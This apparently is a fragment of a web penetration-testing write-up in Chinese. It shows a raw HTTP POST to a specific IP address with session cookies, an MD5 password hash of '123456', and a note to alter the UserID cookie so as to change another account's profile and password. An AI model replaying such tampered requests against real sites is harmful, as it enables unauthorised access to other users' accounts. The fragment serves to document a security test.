 Host: 59.63.200.79:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://59.63.200.79:8002/d/index.asp?T=ziliao
Cookie: PHPSESSID=ldivrehv4398hlmvdod63040h4; scusername=%E6%80%BB%E8%B4%A6%E5%8F%B7; scuser=e10adc3949ba59abbe56e057f20f883e;
scuserqx=74%2C76%2C77%2C87%2C88%2C75%2C78%2C79%2C80%2C81%2C82%2C83%2C84%2C89%2C100%2Cen; ASPSESSIONIDCCBACBST=ALAHFPIAHMCKLOHIDMLIDCHG;
BWSsoft%5F2010=phone=qweqwe&admin=0&realname=qweqwe&dlcs=1&username=qweqwe&bumen=qweqwe&loginname=qweqwe&danwei=qweqwe&shenfen=2&UserID=10
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 110
尝试将UserID修改，观察结果
username=123&password=123&sex=1&danwei=123&bumen=123&phone=123&mail=123&wenti=123&daan=123&Submit=%D0%DE%B8%C4